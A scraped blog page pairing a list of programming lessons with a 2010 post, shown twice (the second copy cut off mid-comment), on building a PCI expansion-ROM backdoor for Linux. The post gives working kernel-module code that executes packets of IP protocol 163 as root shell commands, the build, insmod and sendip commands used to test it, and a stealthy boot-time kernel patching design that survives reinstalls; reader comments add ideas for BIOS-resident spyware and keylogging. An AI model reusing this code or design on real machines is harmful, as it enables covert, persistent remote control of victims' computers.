In looking at the last ten years of my life, I realized that I've learned many things. Mostly about how wrong I've been, and how stupid I've been. So, having looked at the 80+ projects I've worked on in the past ten years (excluding coursework, current start-ups, and graduate studies), I have reduced what I learned to a blog post. (In bullet format no-less).
- If you plan to write a programming language, then commit to every aspect. It is one thing to translate between languages; it is an entirely different effort to provide good error/warning messages, good developer tools, and to document an entirely different way of thinking. In writing Kira, I invented a whole new way to think about how to code, and while much of it was neat to me; some of it was very wrong and kinda stupid.
- Geometric computing is annoying, always use doubles. Never be clever with floats; floats will always let you down. Actually, never use floats.
- Lisp is the ultimate way to think, but don’t expect everyone to agree with you. Actually, most people will look at you as if you are crazy. The few that listen will revere you as a god that has opened their eyes to computing.
- If you plan on writing yet another Object Relational Mapper, then only handle row writing/transactions. Anything else will be wrong in the long term.
- If you want to provide students with a computer algebra system, then make sure they can input math equations into a computer first.
- Don’t build an IDE. Learn to use terminal and some text editor. If you need an IDE, then you are doing something wrong. When you master the terminal, the window environment will be cluttered with terminals and very few “applications”
- Learn UNIX, they had 99% of computing right. Your better way is most likely wrong at some level.
- Avoid XML, use JSON. Usage of text formats is a boon to expressiveness and the fact that computing has gotten cheap. Only use binary based serialization for games.
- If you plan to build an ORM to manage and upgrade your database, then never ever delete columns; please rename them.
- Never delete anything, mv it to /tmp
- Never wait for money to do anything; there is always a place to start.
- Optimize complexity after people use a feature and complain. Once they complain, you have a real complexity problem. I’ve had O(n^3) algorithms in products for years, and it didn’t matter because what they powered were not used.
- Text games can be fun too; if you want to write an MMO, then make a MUD. You can get users, and then you can use that to get traction to build something bigger. Develop rules and a culture.
- Don’t worry about concurrency in your database until you have real liabilities issues.
- Backup every day at the minimum, and test restores every week. If your restore takes more than 5 minutes of your time (as in time using the keyboard), then you did something wrong. If you can’t backup, then you have real issues and enough money to solve them with massive amounts of replicationg.
- Never write an IDE; it will always be a mistake. However, if you do make it, then realize most people don’t know that silver bullets don’t exist. You can easily sell it if you find the right sucker; this will of course become a part of your shame that you must own up when you die.
- JavaScript is now the required programming language for the web; get used to it. JavaScript is also going to get crazy fast once people figure out how to do need based type inference. Once JavaScript is uber, learn to appreciate the way it works rather than map your way of thinking to it.
- Master state machines, and you will master custom controls. Learn enough about finite state machines to be able to draw pictures and reason about how events coming into the machine affect the state.
- There is more value in learning to work in and around piles of crappy code than learning to make beautiful code; all code turns into shit given enough time and hands.
- If you want to build a spreadsheet program, then figure out how to extend Excel because Excel is god of the spreadsheet market.
- Write five games before writing a game engine.
- Debugging statistical applications is surprisingly difficult, but you can debug it by using R and checking the results with statistics.
- Don’t design the uber algorithm to power a product; instead figure out how to make a simple algorithm and then hire ten people to make the product uber.
- Learn to love Source Control. Backups are not enough. As you age, you will appreciate it more.
- Communicate to people more often, don’t stay in the cave expecting people will know your genius. At some point in your life, you will need to start selling your genius.
- Realizing that every product that exists solves some kind of problem. Rather than dismissing the product, find out more about the problem the product is trying to solve. Life is easier when you can look at new technology and find out that it does solve.
- Learn to be sold. Keep the business card of a good salesman. Sometimes, they actually have good products, but they are always useful.
- You can make developers do anything you want. Normal users on the other hand are not so masochistic.
- If you are debating between Build or Buy, then you should Build. You are debating which means you don’t know enough about it to make a sound decision. When you build, at least you will get something working before you find what to Buy and how to design with it.
- You will pay dearly for being prickly; learn to be goo and flexible to the changing world. Be water, my friend.
If you got to this point, then good job. The biggest thing I have learned (and probably the most painful) in the past ten years is how to deal with my ego. Ego is supposedly your best friend, but it also your worst enemy. Ego is a powerful force, but it isn't the right force to use. While I admit that I've used ego to push myself in very positive direction, I think I would have been better off if I didn't as the side effects trump the pros.
Sphere: Related Content
31/10/10
Hosting backdoors in hardware
Posted in security on October 27th, 2010 by rwbarton – 12 Comments
Have you ever had a machine get compromised? What did you do? Did you run rootkit checkers and reboot? Did you restore from backups or wipe and reinstall the machines, to remove any potential backdoors?
In some cases, that may not be enough. In this blog post, we’re going to describe how we can gain full control of someone’s machine by giving them a piece of hardware which they install into their computer. The backdoor won’t leave any trace on the disk, so it won’t be eliminated even if the operating system is reinstalled. It’s important to note that our ability to do this does not depend on exploiting any bugs in the operating system or other software; our hardware-based backdoor would work even if all the software on the system worked perfectly as designed.
I’ll let you figure out the social engineering side of getting the hardware installed (birthday “present”?), and instead focus on some of the technical details involved.
Our goal is to produce a PCI card which, when present in a machine running Linux, modifies the kernel so that we can control the machine remotely over the Internet. We’re going to make the simplifying assumption that we have a virtual machine which is a replica of the actual target machine. In particular, we know the architecture and exact kernel version of the target machine. Our proof-of-concept code will be written to only work on this specific kernel version, but it’s mainly just a matter of engineering effort to support a wide range of kernels.
Modifying the kernel with a kernel module
The easiest way to modify the behavior of our kernel is by loading a kernel module. Let’s start by writing a module that will allow us to remotely control a machine.
IP packets have a field called the protocol number, which is how systems distinguish between TCP and UDP and other protocols. We’re going to pick an unused protocol number, say, 163, and have our module listen for packets with that protocol number. When we receive one, we’ll execute its data payload in a shell running as root. This will give us complete remote control of the machine.
The Linux kernel has a global table inet_protos consisting of a struct net_protocol * for each protocol number. The important field for our purposes is handler, a pointer to a function which takes a single argument of type struct sk_buff *. Whenever the Linux kernel receives an IP packet, it looks up the entry in inet_protos corresponding to the protocol number of the packet, and if the entry is not NULL, it passes the packet to the handler function. The struct sk_buff type is quite complicated, but the only field we care about is the data field, which is a pointer to the beginning of the payload of the packet (everything after the IP header). We want to pass the payload as commands to a shell running with root privileges. We can create a user-mode process running as root using the call_usermodehelper function, so our handler looks like this:
int exec_packet(struct sk_buff *skb)
{
char *argv[4] = {"/bin/sh", "-c", skb->data, NULL};
char *envp[1] = {NULL};
call_usermodehelper("/bin/sh", argv, envp, UMH_NO_WAIT);
kfree_skb(skb);
return 0;
}
We also have to define a struct net_protocol which points to our packet handler, and register it when our module is loaded:
const struct net_protocol proto163_protocol = {
.handler = exec_packet,
.no_policy = 1,
.netns_ok = 1
};
int init_module(void)
{
return (inet_add_protocol(&proto163_protocol, 163) < 0);
}
Let’s build and load the module:
rwbarton@target:~$ make
make -C /lib/modules/2.6.32-24-generic/build M=/home/rwbarton modules
make[1]: Entering directory `/usr/src/linux-headers-2.6.32-24-generic'
CC [M] /home/rwbarton/exec163.o
Building modules, stage 2.
MODPOST 1 modules
CC /home/rwbarton/exec163.mod.o
LD [M] /home/rwbarton/exec163.ko
make[1]: Leaving directory `/usr/src/linux-headers-2.6.32-24-generic'
rwbarton@target:~$ sudo insmod exec163.ko
Now we can use sendip (available in the sendip Ubuntu package) to construct and send a packet with protocol number 163 from a second machine (named control) to the target machine:
rwbarton@control:~$ echo -ne 'touch /tmp/x\0' > payload
rwbarton@control:~$ sudo sendip -p ipv4 -is 0 -ip 163 -f payload $targetip
rwbarton@target:~$ ls -l /tmp/x
-rw-r--r-- 1 root root 0 2010-10-12 14:53 /tmp/x
Great! It worked. Note that we have to send a null-terminated string in the payload, because that’s what call_usermodehelper expects to find in argv and we didn’t add a terminator in exec_packet.
Modifying the on-disk kernel
In the previous section we used the module loader to make our changes to the running kernel. Our next goal is to make these changes by altering the kernel on the disk. This is basically an application of ordinary binary patching techniques, so we’re just going to give a high-level overview of what needs to be done.
The kernel lives in the /boot directory; on my test system, it’s called /boot/vmlinuz-2.6.32-24-generic. This file actually contains a compressed version of the kernel, along with the code which decompresses it and then jumps to the start. We’re going to modify this code to make a few changes to the decompressed image before executing it, which have the same effect as loading our kernel module did in the previous section.
When we used the kernel module loader to make our changes to the kernel, the module loader performed three important tasks for us:
1. it allocated kernel memory to store our kernel module, including both code (the exec_packet function) and data (proto163_protocol and the string constants in exec_packet) sections;
2. it performed relocations, so that, for example, exec_packet knows the addresses of the kernel functions it needs to call such as kfree_skb, as well as the addresses of its string constants;
3. it ran our init_module function.
We have to address each of these points in figuring out how to apply our changes without making use of the module loader.
The second and third points are relatively straightforward thanks to our simplifying assumption that we know the exact kernel version on the target system. We can look up the addresses of the kernel functions our module needs to call by hand, and define them as constants in our code. We can also easily patch the kernel’s startup function to install a pointer to our proto163_protocol in inet_protos[163], since we have an exact copy of its code.
The first point is a little tricky. Normally, we would call kmalloc to allocate some memory to store our module’s code and data, but we need to make our changes before the kernel has started running, so the memory allocator won’t be initialized yet. We could try to find some code to patch that runs late enough that it is safe to call kmalloc, but we’d still have to find somewhere to store that extra code.
What we’re going to do is cheat and find some data which isn’t used for anything terribly important, and overwrite it with our own data. In general, it’s hard to be sure what a given chunk of kernel image is used for; even a large chunk of zeros might be part of an important lookup table. However, we can be rather confident that any error messages in the kernel image are not used for anything besides being displayed to the user. We just need to find an error message which is long enough to provide space for our data, and obscure enough that it’s unlikely to ever be triggered. We’ll need well under 180 bytes for our data, so let’s look for strings in the kernel image which are at least that long:
rwbarton@target:~$ strings vmlinux | egrep '^.{180}' | less
One of the output lines is this one:
<4>Attempt to access file with crypto metadata only in the extended attribute region, but eCryptfs was mounted without xattr support enabled. eCryptfs will not treat this like an encrypted file.
This sounds pretty obscure to me, and a Google search doesn’t find any occurrences of this message which aren’t from the kernel source code. So, we’re going to just overwrite it with our data.
Having worked out what changes need to be applied to the decompressed kernel, we can modify the vmlinuz file so that it applies these changes after performing the decompression. Again, we need to find a place to store our added code, and conveniently enough, there are a bunch of strings used as error messages (in case decompression fails). We don’t expect the decompression to fail, because we didn’t modify the compressed image at all. So we’ll overwrite those error messages with code that applies our patches to the decompressed kernel, and modify the code in vmlinuz that decompresses the kernel to jump to our code after doing so. The changes amount to 5 bytes to write that jmp instruction, and about 200 bytes for the code and data that we use to patch the decompressed kernel.
Modifying the kernel during the boot process
Our end goal, however, is not to actually modify the on-disk kernel at all, but to create a piece of hardware which, if present in the target machine when it is booted, will cause our changes to be applied to the kernel. How can we accomplish that?
The PCI specification defines a “expansion ROM” mechanism whereby a PCI card can include a bit of code for the BIOS to execute during the boot procedure. This is intended to give the hardware a chance to initialize itself, but we can also use it for our own purposes. To figure out what code we need to include on our expansion ROM, we need to know a little more about the boot process.
When a machine boots up, the BIOS initializes the hardware, then loads the master boot record from the boot device, generally a hard drive. Disks are traditionally divided into conceptual units called sectors of 512 bytes each. The master boot record is the first sector on the drive. After loading the master boot record into memory, the BIOS jumps to the beginning of the record.
On my test system, the master boot record was installed by GRUB. It contains code to load the rest of the GRUB boot loader, which in turn loads the /boot/vmlinuz-2.6.32-24-generic image from the disk and executes it. GRUB contains a built-in driver which understands the ext4 filesystem layout. However, it relies on the BIOS to actually read data from the disk, in much the same way that a user-level program relies on an operating system to access the hardware. Roughly speaking, when GRUB wants to read some sectors off the disk, it loads the start sector, number of sectors to read, and target address into registers, and then invokes the int 0x13 instruction to raise an interrupt. The CPU has a table of interrupt descriptors, which specify for each interrupt number a function pointer to call when that interrupt is raised. During initialization, the BIOS sets up these function pointers so that, for example, the entry corresponding to interrupt 0x13 points to the BIOS code handling hard drive IO.
Our expansion ROM is run after the BIOS sets up these interrupt descriptors, but before the master boot record is read from the disk. So what we’ll do in the expansion ROM code is overwrite the entry for interrupt 0x13. This is actually a legitimate technique which we would use if we were writing an expansion ROM for some kind of exotic hard drive controller, which a generic BIOS wouldn’t know how to read, so that we could boot off of the exotic hard drive. In our case, though, what we’re going to make the int 0x13 handler do is to call the original interrupt handler, then check whether the data we read matches one of the sectors of /boot/vmlinuz-2.6.32-24-generic that we need to patch. The ext4 filesystem stores files aligned on sector boundaries, so we can easily determine whether we need to patch a sector that’s just been read by inspecting the first few bytes of the sector. Then we return from our custom int 0x13 handler. The code for this handler will be stored on our expansion ROM, and the entry point of our expansion ROM will set up the interrupt descriptor entry to point to it.
In summary, the boot process of the system with our PCI card inserted looks like this:
• The BIOS starts up and performs basic initialization, including setting up the interrupt descriptor table.
• The BIOS runs our expansion ROM code, which hooks the int 0x13 handler so that it will apply our patch to the vmlinuz file when it is read off the disk.
• The BIOS loads the master boot record installed by GRUB, and jumps to it. The master boot record loads the rest of GRUB.
• GRUB reads the vmlinuz file from the disk, but our custom int 0x13 handler applies our patches to the kernel before returning.
• GRUB jumps to the vmlinuz entry point, which decompresses the kernel image. Our modifications to vmlinuz cause it to overwrite a string constant with our exec_packet function and associated data, and also to overwrite the end of the startup code to install a pointer to this data in inet_protos[163].
• The startup code of the decompressed kernel runs and installs our handler in inet_protos[163].
• The kernel continues to boot normally.
We can now control the machine remotely over the Internet by sending it packets with protocol number 163.
One neat thing about this setup is that it’s not so easy to detect that anything unusual has happened. The running Linux system reads from the disk using its own drivers, not BIOS calls via the real-mode interrupt table, so inspecting the on-disk kernel image will correctly show that it is unmodified. For the same reason, if we use our remote control of the machine to install some malicious software which is then detected by the system administrator, the usual procedure of reinstalling the operating system and restoring data from backups will not remove our backdoor, since it is not stored on the disk at all.
What does all this mean in practice? Just like you should not run untrusted software, you should not install hardware provided by untrusted sources. Unless you work for something like a government intelligence agency, though, you shouldn’t realistically worry about installing commodity hardware from reputable vendors. After all, you’re already also trusting the manufacturer of your processor, RAM, etc., as well as your operating system and compiler providers. Of course, most real-world vulnerabilities are due to mistakes and not malice. An attacker can gain control of systems by exploiting bugs in popular operating systems much more easily than by distributing malicious hardware.
Comments (12)
AOrtega says:
October 27, 2010 at 1:07 pm
Great article.
I saw something similar in the paper “Implementing and Detecting a PCI Rootkit” by Heasman (http://www.blackhat.com/presentations/bh-dc-07/Heasman/Paper/bh-dc-07-Heasman-WP.pdf) and “PCI rootkits” by Lopes/Correa (http://www.h2hc.com.br/repositorio/2008/Joao.pdf) If my memory don’t fail me, they used INT 10h as the attack vector.
Finally, we suggested something similar on our own paper “Persistent BIOS Infection” (http://www.phrack.org/issues.html?issue=66&id=7) by using BIOS32 calls directly from the Kernel, but maybe your approach is more simple and effective.
However, I’m not sure if it’s correct to call this “backdoors in hardware”, as you are clearly modifying software or in the best case, firmware.
BTW, patching a gzipped binary like vmlinuz should be non-trivial. Any idea on how to make this simple?
Anonymous says:
October 27, 2010 at 5:00 pm
This is all very good and fine — but how does it deal with customized kernels? Or compressed vmlinux binaries? The kernel’s build system permits at least three kinds of compression already.
Kristian Hermansen says:
October 27, 2010 at 11:02 pm
Cool technique. I was at the first LEET conference in San Francisco where a guy presented a method of doing something similar by disabling protected memory space after the kernel was loaded (no need for BIOS hijacking).
http://www.usenix.org/event/leet08/tech/full_papers/king/king_html/
Atul Sovani says:
October 28, 2010 at 6:26 am
Hi, please excuse if it’s my poor understanding, but I think there is a mismatch between the sample code.
In the sample code given, the handler function is exec_packet(), whereas in struct net_protocol proto163_protocol, the handler is defined to be print_packet(). Shouldn’t that be exec_packet() instead?
Very good and informative article otherwise! Thanks for the great article!
Christian Sciberras says:
October 28, 2010 at 9:50 am
Nice read. Saw this being done with graphics cards. For those still thinking this is fiction, may I remind you about the batch of Seagate (I think?) harddisk infected with MBR virii?
Of course that worked differently.
Either case, think of this, who’s the major hardware manufacturer? The next time your silicon valley guy designs a new processor and tasks some Chinese people to do the manufacturing, how do you know that you’re getting what you think you are?
Oh, and there was the issue of the DoD and US Military using compromised (and/or fake) Cisco routers from cheap “gold” partners.
Indeed, if one does some research one might see how the battlefield in cyberwarfare is actually changing.
Peter da Silva says:
October 28, 2010 at 10:08 am
Next step, patching the firmware of a PCI card to include this hack by flashing it from a running system…
rwbarton says:
October 28, 2010 at 12:40 pm
Hi Atul,
Oops, you’re quite right–print_packet was accidentally left over from an older version of the code. I’ve corrected this mistake.
nerd says:
October 28, 2010 at 3:47 pm
Good explanation. But the difficulties are the huge amount of different Linux OS and different Graphic-cards, isn’t it? You must have a large library of several flashing progs for all of these cards – correct?
Kevin Marquette says:
October 29, 2010 at 12:44 pm
Nice write up. Just because it is hard to pull off today with all the different hardware and versions of Linux, people will find a way to make this easier and better.
Anonymous says:
October 29, 2010 at 3:33 pm
I can think of much better ways to do this off the top of my head. Why not infect the bootblock of the BIOS flash rom? The user can’t normally change this area of flash. An area of the flash chip can be protected from change, so a normal BIOS flash upgrade would not affect it. This area is normally used for bootstrapping, i.e. “QFlash” which can automatically read a bios update from floppy. Only a hardware signal WP can allow flash change. Simply touch a certain pin on the chip, install the spyware, now the system is permanently infected. Same flash chips are used across board vendors, and protection level varies by implementation, but it’s possible even some boards can be infected in pure software and consequently permanently locked down, so only a new flash chip could un-infect it.
See http://www.winbond-usa.com/products/winbond_products/pdfs/Memory/APNMNV07.pdffor a sample datasheet.
I can think of far nastier things too – can’t a rogue card on the PCI bus read any memory? Could you snoop on PCI transactions? What about the ASIC (ie another cpu on the board) that normally controls the overclocking functions etc., even if the CPU isn’t working? As for sending data, don’t use the normal internet – you can easily use Van Eck techniques to reliably send data with just software. What about hiding a bluetooth chip?
Anyone of you can now go off and develop such products – and I’m sure it’s all been done already, and just think a company in business 10 years has developed even the most advanced techniques, somewhere in the world it’s for sale right now. Many security products are advertised publically actually, however some countries have laws against such advertisements in public, so they have to use direct marketing.
Anonymous says:
October 29, 2010 at 3:40 pm
ps all you really need is the ability to read/write memory (and avoid normal memory protection mechanisms). I would make the backdoor the client and the host program can be a full fledged GUI with continual updates for various control functions for all major operating systems. Keyboard data and screengrabs would be two useful utilities based on the simplest of clients. Realtime video would need some high bandwidth, RF based communication however. But remember any tv/flatpanel is easily picked up with Van Eck (in the case of flatpanel, you receive a differntial signal so certain color schemes are more secure than others). Displayport was specifically designed with van eck in mind… and I think HDMI was too. Sphere: Related Content
Have you ever had a machine get compromised? What did you do? Did you run rootkit checkers and reboot? Did you restore from backups or wipe and reinstall the machines, to remove any potential backdoors?
In some cases, that may not be enough. In this blog post, we’re going to describe how we can gain full control of someone’s machine by giving them a piece of hardware which they install into their computer. The backdoor won’t leave any trace on the disk, so it won’t be eliminated even if the operating system is reinstalled. It’s important to note that our ability to do this does not depend on exploiting any bugs in the operating system or other software; our hardware-based backdoor would work even if all the software on the system worked perfectly as designed.
I’ll let you figure out the social engineering side of getting the hardware installed (birthday “present”?), and instead focus on some of the technical details involved.
Our goal is to produce a PCI card which, when present in a machine running Linux, modifies the kernel so that we can control the machine remotely over the Internet. We’re going to make the simplifying assumption that we have a virtual machine which is a replica of the actual target machine. In particular, we know the architecture and exact kernel version of the target machine. Our proof-of-concept code will be written to only work on this specific kernel version, but it’s mainly just a matter of engineering effort to support a wide range of kernels.
Modifying the kernel with a kernel module
The easiest way to modify the behavior of our kernel is by loading a kernel module. Let’s start by writing a module that will allow us to remotely control a machine.
IP packets have a field called the protocol number, which is how systems distinguish between TCP and UDP and other protocols. We’re going to pick an unused protocol number, say, 163, and have our module listen for packets with that protocol number. When we receive one, we’ll execute its data payload in a shell running as root. This will give us complete remote control of the machine.
The Linux kernel has a global table inet_protos consisting of a struct net_protocol * for each protocol number. The important field for our purposes is handler, a pointer to a function which takes a single argument of type struct sk_buff *. Whenever the Linux kernel receives an IP packet, it looks up the entry in inet_protos corresponding to the protocol number of the packet, and if the entry is not NULL, it passes the packet to the handler function. The struct sk_buff type is quite complicated, but the only field we care about is the data field, which is a pointer to the beginning of the payload of the packet (everything after the IP header). We want to pass the payload as commands to a shell running with root privileges. We can create a user-mode process running as root using the call_usermodehelper function, so our handler looks like this:
int exec_packet(struct sk_buff *skb)
{
char *argv[4] = {"/bin/sh", "-c", skb->data, NULL};
char *envp[1] = {NULL};
call_usermodehelper("/bin/sh", argv, envp, UMH_NO_WAIT);
kfree_skb(skb);
return 0;
}
We also have to define a struct net_protocol which points to our packet handler, and register it when our module is loaded:
const struct net_protocol proto163_protocol = {
.handler = exec_packet,
.no_policy = 1,
.netns_ok = 1
};
int init_module(void)
{
return (inet_add_protocol(&proto163_protocol, 163) < 0);
}
Let’s build and load the module:
rwbarton@target:~$ make
make -C /lib/modules/2.6.32-24-generic/build M=/home/rwbarton modules
make[1]: Entering directory `/usr/src/linux-headers-2.6.32-24-generic'
CC [M] /home/rwbarton/exec163.o
Building modules, stage 2.
MODPOST 1 modules
CC /home/rwbarton/exec163.mod.o
LD [M] /home/rwbarton/exec163.ko
make[1]: Leaving directory `/usr/src/linux-headers-2.6.32-24-generic'
rwbarton@target:~$ sudo insmod exec163.ko
Now we can use sendip (available in the sendip Ubuntu package) to construct and send a packet with protocol number 163 from a second machine (named control) to the target machine:
rwbarton@control:~$ echo -ne 'touch /tmp/x\0' > payload
rwbarton@control:~$ sudo sendip -p ipv4 -is 0 -ip 163 -f payload $targetip
rwbarton@target:~$ ls -l /tmp/x
-rw-r--r-- 1 root root 0 2010-10-12 14:53 /tmp/x
Great! It worked. Note that we have to send a null-terminated string in the payload, because that’s what call_usermodehelper expects to find in argv and we didn’t add a terminator in exec_packet.
Modifying the on-disk kernel
In the previous section we used the module loader to make our changes to the running kernel. Our next goal is to make these changes by altering the kernel on the disk. This is basically an application of ordinary binary patching techniques, so we’re just going to give a high-level overview of what needs to be done.
The kernel lives in the /boot directory; on my test system, it’s called /boot/vmlinuz-2.6.32-24-generic. This file actually contains a compressed version of the kernel, along with the code which decompresses it and then jumps to the start. We’re going to modify this code to make a few changes to the decompressed image before executing it, which have the same effect as loading our kernel module did in the previous section.
When we used the kernel module loader to make our changes to the kernel, the module loader performed three important tasks for us:
1. it allocated kernel memory to store our kernel module, including both code (the exec_packet function) and data (proto163_protocol and the string constants in exec_packet) sections;
2. it performed relocations, so that, for example, exec_packet knows the addresses of the kernel functions it needs to call such as kfree_skb, as well as the addresses of its string constants;
3. it ran our init_module function.
We have to address each of these points in figuring out how to apply our changes without making use of the module loader.
The second and third points are relatively straightforward thanks to our simplifying assumption that we know the exact kernel version on the target system. We can look up the addresses of the kernel functions our module needs to call by hand, and define them as constants in our code. We can also easily patch the kernel’s startup function to install a pointer to our proto163_protocol in inet_protos[163], since we have an exact copy of its code.
The first point is a little tricky. Normally, we would call kmalloc to allocate some memory to store our module’s code and data, but we need to make our changes before the kernel has started running, so the memory allocator won’t be initialized yet. We could try to find some code to patch that runs late enough that it is safe to call kmalloc, but we’d still have to find somewhere to store that extra code.
What we’re going to do is cheat and find some data which isn’t used for anything terribly important, and overwrite it with our own data. In general, it’s hard to be sure what a given chunk of kernel image is used for; even a large chunk of zeros might be part of an important lookup table. However, we can be rather confident that any error messages in the kernel image are not used for anything besides being displayed to the user. We just need to find an error message which is long enough to provide space for our data, and obscure enough that it’s unlikely to ever be triggered. We’ll need well under 180 bytes for our data, so let’s look for strings in the kernel image which are at least that long:
rwbarton@target:~$ strings vmlinux | egrep '^.{180}' | less
One of the output lines is this one:
<4>Attempt to access file with crypto metadata only in the extended attribute region, but eCryptfs was mounted without xattr support enabled. eCryptfs will not treat this like an encrypted file.
This sounds pretty obscure to me, and a Google search doesn’t find any occurrences of this message which aren’t from the kernel source code. So, we’re going to just overwrite it with our data.
Having worked out what changes need to be applied to the decompressed kernel, we can modify the vmlinuz file so that it applies these changes after performing the decompression. Again, we need to find a place to store our added code, and conveniently enough, there are a bunch of strings used as error messages (in case decompression fails). We don’t expect the decompression to fail, because we didn’t modify the compressed image at all. So we’ll overwrite those error messages with code that applies our patches to the decompressed kernel, and modify the code in vmlinuz that decompresses the kernel to jump to our code after doing so. The changes amount to 5 bytes to write that jmp instruction, and about 200 bytes for the code and data that we use to patch the decompressed kernel.
Modifying the kernel during the boot process
Our end goal, however, is not to actually modify the on-disk kernel at all, but to create a piece of hardware which, if present in the target machine when it is booted, will cause our changes to be applied to the kernel. How can we accomplish that?
The PCI specification defines a “expansion ROM” mechanism whereby a PCI card can include a bit of code for the BIOS to execute during the boot procedure. This is intended to give the hardware a chance to initialize itself, but we can also use it for our own purposes. To figure out what code we need to include on our expansion ROM, we need to know a little more about the boot process.
When a machine boots up, the BIOS initializes the hardware, then loads the master boot record from the boot device, generally a hard drive. Disks are traditionally divided into conceptual units called sectors of 512 bytes each. The master boot record is the first sector on the drive. After loading the master boot record into memory, the BIOS jumps to the beginning of the record.
On my test system, the master boot record was installed by GRUB. It contains code to load the rest of the GRUB boot loader, which in turn loads the /boot/vmlinuz-2.6.32-24-generic image from the disk and executes it. GRUB contains a built-in driver which understands the ext4 filesystem layout. However, it relies on the BIOS to actually read data from the disk, in much the same way that a user-level program relies on an operating system to access the hardware. Roughly speaking, when GRUB wants to read some sectors off the disk, it loads the start sector, number of sectors to read, and target address into registers, and then invokes the int 0x13 instruction to raise an interrupt. The CPU has a table of interrupt descriptors, which specify for each interrupt number a function pointer to call when that interrupt is raised. During initialization, the BIOS sets up these function pointers so that, for example, the entry corresponding to interrupt 0x13 points to the BIOS code handling hard drive IO.
Our expansion ROM is run after the BIOS sets up these interrupt descriptors, but before the master boot record is read from the disk. So what we’ll do in the expansion ROM code is overwrite the entry for interrupt 0x13. This is actually a legitimate technique which we would use if we were writing an expansion ROM for some kind of exotic hard drive controller, which a generic BIOS wouldn’t know how to read, so that we could boot off of the exotic hard drive. In our case, though, what we’re going to make the int 0x13 handler do is to call the original interrupt handler, then check whether the data we read matches one of the sectors of /boot/vmlinuz-2.6.32-24-generic that we need to patch. The ext4 filesystem stores files aligned on sector boundaries, so we can easily determine whether we need to patch a sector that’s just been read by inspecting the first few bytes of the sector. Then we return from our custom int 0x13 handler. The code for this handler will be stored on our expansion ROM, and the entry point of our expansion ROM will set up the interrupt descriptor entry to point to it.
In summary, the boot process of the system with our PCI card inserted looks like this:
• The BIOS starts up and performs basic initialization, including setting up the interrupt descriptor table.
• The BIOS runs our expansion ROM code, which hooks the int 0x13 handler so that it will apply our patch to the vmlinuz file when it is read off the disk.
• The BIOS loads the master boot record installed by GRUB, and jumps to it. The master boot record loads the rest of GRUB.
• GRUB reads the vmlinuz file from the disk, but our custom int 0x13 handler applies our patches to the kernel before returning.
• GRUB jumps to the vmlinuz entry point, which decompresses the kernel image. Our modifications to vmlinuz cause it to overwrite a string constant with our exec_packet function and associated data, and also to overwrite the end of the startup code to install a pointer to this data in inet_protos[163].
• The startup code of the decompressed kernel runs and installs our handler in inet_protos[163].
• The kernel continues to boot normally.
We can now control the machine remotely over the Internet by sending it packets with protocol number 163.
One neat thing about this setup is that it’s not so easy to detect that anything unusual has happened. The running Linux system reads from the disk using its own drivers, not BIOS calls via the real-mode interrupt table, so inspecting the on-disk kernel image will correctly show that it is unmodified. For the same reason, if we use our remote control of the machine to install some malicious software which is then detected by the system administrator, the usual procedure of reinstalling the operating system and restoring data from backups will not remove our backdoor, since it is not stored on the disk at all.
What does all this mean in practice? Just like you should not run untrusted software, you should not install hardware provided by untrusted sources. Unless you work for something like a government intelligence agency, though, you shouldn’t realistically worry about installing commodity hardware from reputable vendors. After all, you’re already also trusting the manufacturer of your processor, RAM, etc., as well as your operating system and compiler providers. Of course, most real-world vulnerabilities are due to mistakes and not malice. An attacker can gain control of systems by exploiting bugs in popular operating systems much more easily than by distributing malicious hardware.
Comments (12)
AOrtega says:
October 27, 2010 at 1:07 pm
Great article.
I saw something similar in the paper “Implementing and Detecting a PCI Rootkit” by Heasman (http://www.blackhat.com/presentations/bh-dc-07/Heasman/Paper/bh-dc-07-Heasman-WP.pdf) and “PCI rootkits” by Lopes/Correa (http://www.h2hc.com.br/repositorio/2008/Joao.pdf) If my memory don’t fail me, they used INT 10h as the attack vector.
Finally, we suggested something similar on our own paper “Persistent BIOS Infection” (http://www.phrack.org/issues.html?issue=66&id=7) by using BIOS32 calls directly from the Kernel, but maybe your approach is more simple and effective.
However, I’m not sure if it’s correct to call this “backdoors in hardware”, as you are clearly modifying software or in the best case, firmware.
BTW, patching a gzipped binary like vmlinuz should be non-trivial. Any idea on how to make this simple?
Anonymous says:
October 27, 2010 at 5:00 pm
This is all very good and fine — but how does it deal with customized kernels? Or compressed vmlinux binaries? The kernel’s build system permits at least three kinds of compression already.
Kristian Hermansen says:
October 27, 2010 at 11:02 pm
Cool technique. I was at the first LEET conference in San Francisco where a guy presented a method of doing something similar by disabling protected memory space after the kernel was loaded (no need for BIOS hijacking).
http://www.usenix.org/event/leet08/tech/full_papers/king/king_html/
Atul Sovani says:
October 28, 2010 at 6:26 am
Hi, please excuse if it’s my poor understanding, but I think there is a mismatch between the sample code.
In the sample code given, the handler function is exec_packet(), whereas in struct net_protocol proto163_protocol, the handler is defined to be print_packet(). Shouldn’t that be exec_packet() instead?
Very good and informative article otherwise! Thanks for the great article!
Christian Sciberras says:
October 28, 2010 at 9:50 am
Nice read. Saw this being done with graphics cards. For those still thinking this is fiction, may I remind you about the batch of Seagate (I think?) harddisk infected with MBR virii?
Of course that worked differently.
Either case, think of this, who’s the major hardware manufacturer? The next time your silicon valley guy designs a new processor and tasks some Chinese people to do the manufacturing, how do you know that you’re getting what you think you are?
Oh, and there was the issue of the DoD and US Military using compromised (and/or fake) Cisco routers from cheap “gold” partners.
Indeed, if one does some research one might see how the battlefield in cyberwarfare is actually changing.
Peter da Silva says:
October 28, 2010 at 10:08 am
Next step, patching the firmware of a PCI card to include this hack by flashing it from a running system…
rwbarton says:
October 28, 2010 at 12:40 pm
Hi Atul,
Oops, you’re quite right–print_packet was accidentally left over from an older version of the code. I’ve corrected this mistake.
nerd says:
October 28, 2010 at 3:47 pm
Good explanation. But the difficulties are the huge amount of different Linux OS and different Graphic-cards, isn’t it? You must have a large library of several flashing progs for all of these cards – correct?
Kevin Marquette says:
October 29, 2010 at 12:44 pm
Nice write up. Just because it is hard to pull off today with all the different hardware and versions of Linux, people will find a way to make this easier and better.
Anonymous says:
October 29, 2010 at 3:33 pm
I can think of much better ways to do this off the top of my head. Why not infect the bootblock of the BIOS flash rom? The user can’t normally change this area of flash. An area of the flash chip can be protected from change, so a normal BIOS flash upgrade would not affect it. This area is normally used for bootstrapping, i.e. “QFlash” which can automatically read a bios update from floppy. Only a hardware signal WP can allow flash change. Simply touch a certain pin on the chip, install the spyware, now the system is permanently infected. Same flash chips are used across board vendors, and protection level varies by implementation, but it’s possible even some boards can be infected in pure software and consequently permanently locked down, so only a new flash chip could un-infect it.
